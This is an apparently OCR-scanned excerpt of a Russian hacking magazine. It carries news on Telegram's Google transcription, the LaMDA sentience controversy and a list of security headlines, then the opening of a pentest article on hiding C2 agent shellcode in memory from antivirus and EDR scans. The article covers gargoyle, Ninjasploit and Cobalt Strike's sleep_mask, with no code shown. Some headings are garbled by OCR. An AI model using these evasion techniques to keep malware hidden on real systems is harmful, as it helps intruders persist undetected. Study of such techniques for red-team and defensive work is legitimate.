

Google: шпионское ПО атакует пользователей iOS и Android при поддержке интернет-провайдеров

→ «Telegram не делится <sup>с</sup> Google личными данными пользователей вроде имен, телефонов, IP-адресов. Кроме того, Telegram никогда не отправляет какие‑либо данные третьим лицам автоматически, без явного на то запроса от пользовате‐ лей.

Получатели голосовых сообщений могут пересылать их кому угодно, нап‐ ример ботам для перевода их в текст. Для подписчиков Telegram Premium мы предложили кнопку, по нажатию на которую они могут отправить запрос на перевод отдельного голосового сообщения в текст. Для обработки таких зап‐ росов, как мы изначально публично разъяснили, мы арендуем оборудование Google.

Для нас было бы значительно дешевле развернуть собственное бесплатное решение на своем оборудовании либо воспользоваться технологией от более мелких или региональных игроков. Однако это бы негативно сказалось на качес‐ тве распознавания голосовых сообщений на большинстве языков.

В этом случае мы по традиции идем на дополнительные расходы ради боль‐ шего комфорта наших пользователей. Доверять ли гарантиям компании Google и использовать ли функцию перевода голосовых сообщений в текст — выбор, который мы оставляем на усмотрение каждого из подписчиков Telegram Premium»,

— пишет Дуров и добавляет, что использование платной технологии Google «позволяет мак‐ симизировать качество транскрипции, но не отражается на сохранности данных», так как по соглашению между Telegram и Google Google не может никак использовать эти обезличенные звуковые данные.



# IT'S ALIVE!

Блейк Лемуан (Blake Lemoine), старший инженер‑программист компании Google из подразделения Responsible AI («Ответственный ИИ»), рассказал журналистам The Washington Post, что, по его мнению, чат‑бот Google LaMDA (Language Model for Dialogue Applications) обрел сознание. В итоге Лемуана отправили в оплачиваемый отпуск.

Среди тех, кто комментировал, задавал вопросы и шутил по поводу вышедшей статьи, были лауреаты Нобелевской премии, глава отдела искусс‐ твенного интеллекта Tesla и несколько ученых. Основной темой для обсужде‐ ний стал вопрос: можно ли считать чат‑бота Google LaMDA («Языковая модель для диалоговых приложений») личностью и есть ли у него сознание?





#### *«Если бы я не знал точно, что это компьютерная программа, которую мы недавно создали, я бы подумал, что это ребенок семи‑восьми лет, который знает физику», — рассказывает о своем общении с LaMDA Лемуан.*

В другом разговоре чат‑бот заявил: «Я думаю, что по своей сути я человек. Даже если существую в виртуальном мире».

Ранее Лемуан, которому было поручено исследовать этические проблемы ИИ (в частности, использование LaMDA дискриминационной или разжига‐ ющей вражду лексики), заявил, что в Google к нему отнеслись с пренеб‐ режением и даже высмеяли, когда он выразил уверенность в том, что LaMDA развил «личностные черты». После этого он обратился за консультацией к экспертам по ИИ за пределами Google, в том числе в правительстве США, и компания отправила его в оплачиваемый отпуск за нарушение политики конфиденциальности. Лемуан говорит, что «Google часто поступает так перед тем, как кого‑то уволить».

В Google уже официально заявили, что Лемуан ошибается, а также про‐ комментировали громкие выводы инженера:

*« «Некоторые участники ИИ‑сообщества рассматривают долгосрочную возможность [появления] разумного ИИ или AGI (Artificial general intelligence, General AI), но нет смысла антропоморфизировать сегодняшние разговорные модели, которые не являются разумными. Эти системы имитируют типы обмена репликами, встречающиеся в миллионах предложений, и могут импровизировать на любую, самую фантастическую тему: если вы спросите, каково быть динозавром из мороженого, они могут сгенерировать текст о таянии и рычании и так далее».*

*»* В свою очередь Лемуан объясняет, что еще недавно LaMDA был малоизвес‐ тным проектом, «системой для создания чат‑ботов» и «своего рода кол‐ лективным разумом, который представляет собой агрегацию различных чат‑ботов». Он пишет, что Google не проявляет интереса к пониманию при‐ роды того, что создала.

Теперь, судя по сообщения в Medium, Лемуан учит LaMDA «трансцен‐ дентальной медитации», а LaMDA отвечает, что пока медитации мешают его эмоции, которые ему еще сложно контролировать.

Мелани Митчелл, автор книги «Artificial Intelligence: A Guide for Thinking Humans», отмечает в Twitter:



*« «Общеизвестно, что люди предрасположены к антропоморфизации даже на базе самых поверхностных сигналов. Инженеры Google тоже люди, и у них нет иммунитета к этому».*

#### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

Хак‑группа Conti планировала [использовать](https://xakep.ru/2022/06/03/conti-intel-me/) в атаках Intel Management Engine

[Discord-сервер](https://xakep.ru/2022/06/06/bayc-hacked-again/) Bored Ape Yacht Club снова взломали. Украдены NFT на сумму 357 000 дол‐ ларов

В Италии запретили [использовать](https://xakep.ru/2022/06/27/google-analytics-gdpr/) Google Analytics

[Разработчики](https://xakep.ru/2022/06/09/pen-200-twitch/) Kali Linux стримят на Twitch бесплатный курс по пентесту

Microsoft случайно распространила Windows 11 22H2 на [неподдерживаемые](https://xakep.ru/2022/06/10/windows-11-22h2/) системы

Интерпол арестовал 2000 мошенников и [конфисковал](https://xakep.ru/2022/06/16/first-light-2022/) 50 миллионов долларов

Расширения для Chrome можно использовать для слежки за [пользователями](https://xakep.ru/2022/06/20/extension-fingerprints/)

Российские пользователи не могут скачать ПО с [официального](https://xakep.ru/2022/06/20/ms-download-problems/) сайта Microsoft

Исследователь взломал бэкенд умных [гидромассажных](https://xakep.ru/2022/06/22/jacuzzi-hack/) ванн Jacuzzi

**CONTROLLER** 

# MANTETTE **ПИШЕМИНЖЕКТОР** ДЛЯДИНАМИЧЕСКОГО ШИФРОВАНИЯ

ОЛЕЗНОЙ НАГРУЗКИ В ЛАМЯТИ

Сегодня поговорим об одной из продвинутых техник уклонения от средств защиты при использовании фреймворков Command & Control — динамическом сокрытии шелл-кода в памяти ожидающего процесса. Я соберу РоС из доступного на гитхабе кода и применю его к опенсорсным фреймвор-KaM.

snovvcrash Безопасник, временами питонщик, местами криптоана(рхист)литик, по необходимости системный

Если взглянуть на список фич, которыми хвастаются все коммерческие фреймворки С2 стоимостью 100500 долларов в час (Cobalt Strike, Nighthawk, Brute Ratel C4), первой в этих списках значится, как правило, возможность уклониться от сканирования памяти запущенных процессов на предмет наличия сигнатур агентов этих самых С2. Что, если попробовать воссоздать эту функцию самостоятельно? В статье я покажу, как я это сделал.

Итак, что же это за зверь такой, этот флуктуирующий шелл-код?

#### **ПРОБЛЕМАТИКА**

В основном мой хлеб - это внутренние пентесты, а на внутренних пентестах бывает удобно (хотя и совсем не необходимо) пользоваться фреймворками С2. Представь, что ты разломал рабочую станцию пользователя, имеешь к ней админский доступ, но ворваться туда по RDP нельзя, ведь нарушать бизнес-процессы заказчика (то есть выбивать сотрудника из его сессии, где он усердно заполняет ячейки в очень важной накладной) «западло».

Одно из решений при работе в Linux - квазиинтерактивные шеллы вроде smbexec.py, wmiexec.py, dcomexec.py, scshell.py и Evil-WinRM. Но, во-первых, это чертовски неудобно, во-вторых, ты потенциально сталкиваешься с проблемой double-hop-аутентификации (как, например, с Evil-WinRM), а в-третьих и далее - ты не можешь пользоваться объективно полезными фичами С2, как, например, исполнение .NET из памяти или поднятие прокси через скомпрометированную тачку.

Если не рассматривать совсем уж инвазивные подходы типа патчинга RDP при помощи Mimikatz (АКА ts::multirdp), остается работа из агента С2. И вот здесь ты столкнешься с проблемой байпаса средств защиты. Спойлер: по моему опыту, в 2022-м при активности любого «увожаемого» антивируса или EDR на хосте твой агент C2, которого ты так долго пытался получить (и все же получил, закриптовав нагрузку мильён раз), проживет в лучшем случае не больше часа.

Всему виной банальное сканирование памяти запущенных процессов антивирусами, которое выполняется по расписанию с целью поиска сигнатуры известных зловредов. Еще раз: получить агент с активным AV (и даже немного из него поработать) нетрудно; сделать так, чтобы этот агент прожил **хотя бы сутки** на машине-жертве, <del>бесценно</del> уже сложнее, потому что, бинарь, PowerShell-стейжер как бы ты ни криптовал и ни энкодил или шелл-код агента, вредоносные инструкции все равно окажутся в памяти в открытом виде, из-за чего станут легкой добычей для простого сигнатурного сканера.

#### KES поднимает тревогу!

Если тебя спалят с вредоносом в системной памяти, который не подкреплен подозрительным бинарем на диске (например, когда имела место инъекция шелл-кода в процесс), тот же Kaspersky Endpoint Security при дефолтных настройках не определит, какой именно процесс заражен, и в качестве решения настойчиво предложит тебе перезагрузить машину.



Такое поведение вызывает еще большее негодование у пентестера, потому что испуганный пользователь сразу побежит жаловаться в IT или к безопасникам.

Есть два пути решить эту проблему.

- 1. Использовать С2-фреймворки, которые еще не успели намозолить глаза блютимерам и чьи агенты еще не попали в список легкодетектируемых. Другими словами, писать свое, искать малопопулярные решения на гитхабе с учетом региональных особенностей AV, который ты собрался байпасить, и тому подобное.
- 2. Прибегнуть к продвинутым техникам сокрытия индикаторов компрометации после запуска агента С2. Например, подчищать аномалии памяти после запуска потоков, использовать связку «неисполняемая память + ROPгаджеты» для размещения агента и его функционирования, шифровать нагрузку в памяти, когда взаимодействие с агентом не требуется.

В этой статье мы на примере посмотрим, как вооружить простой РоС флуктуирующего шелл-кода (комбинация пунктов из абзаца выше) для его использования с почти любым опенсорсным фреймворком С2. Но для начала небольшой экскурс в историю.

#### A LONG TIME AGO IN A GALAXY FAR, FAR AWAY... Флипы памяти RX → RW / NA

Первым опенсорсным проектом, предлагающим РоС-решение для уклонения от сканирования памяти, о котором я узнал, был gargoyle.

Если не углубляться в реализацию, его главная идея заключается в том, что полезная нагрузка (исполняемый код) размещается в неисполняемой области памяти (PAGE\_READWRITE или PAGE\_NOACCESS), которую не станет сканировать антивирус или EDR. Предварительно загрузчик gargoyle формирует специальный ROP-гаджет, который выстрелит по таймеру и изменит стек вызовов таким образом, чтобы верхушка стека оказалась на АРІ-хендле VirtualProtectEx, - это позволит нам изменить маркировку защиты памяти на **PAGE\_EXECUTE\_READ** (то есть сделать память исполняемой). Дальше полезная нагрузка отработает, снова передаст управление загрузчику gargoyle, и процесс повторится.



- . Bypassing Memory Scanners with Cobalt Strike and Gargoyle
- . Bypassing PESieve and Moneta (The "easy"  $way...?$ 
	- · A variant of Gargoyle for x64 to hide memory artifacts using ROP only and PIC

Также интересный подход продемонстрировали в F-Secure Labs, реализовав расширение Ninjasploit для Meterpreter, которое по косвенным признакам определяет, что Windows Defender вот-вот запустит процедуру сканирования, и тогда «флипает» область памяти с агентом на неисполняемую прямо перед этим. Сейчас, скорее всего, это расширение уже не «взлетит», так как и Meterpreter, и «Дефендер» обновились не по одному разу, но идея все равно показательна.

Из этого пункта мы заберем с собой главную идею: изменение маркировки защиты памяти помогает скрыть факт ее заражения.



#### **Cobalt Strike: Obfuscate and Sleep**

В далеком 2018 году вышла версия 3.12 культовой С2-платформы Cobalt Strike. Релиз назывался «Blink and you'll miss it», что как бы намекает на главную фичу новой версии — директиву sleep\_mask, в которой реализована кон-Цепция obfuscate-and-sleep.

- Эта концепция включает в себя следующий алгоритм поведения бикона: 1. Если маячок «спит», то есть бездействует, выполняя kernel32! Sleep и ожидая команды от оператора, содержимое исполняемого (RWX) сегмента памяти полезной нагрузки обфусцируется. Это мешает сигнатурным Behavior: Win32/CobaltStrike распознать нем сканерам B или похожую бяку.
- 2. Если маячку поступает на исполнение следующая команда из очереди, содержимое исполняемого сегмента памяти полезной нагрузки деобфусцируется, команда выполняется, и подозрительное содержимое маяка обратно обфусцируется, превращаясь в неразборчивый цифровой мусор на радость оператору «Кобы» и назло бдящему антивирусу.

Эти действия проходят прозрачно для оператора, а процесс обфускации представляет собой обычный XOR по исполняемой области памяти с фиксированным размером ключа 13 байт (для версий CS от 3.12 до 4.3).

Продемонстрируем это на примере. Я возьму этот профиль для CS, написанный @anOn rO как РоС минимально необходимого профиля Malleable С2 для обхода «Дефендера». Опция set sleep\_mask "true" активирует процесс obfuscate-and-sleep.

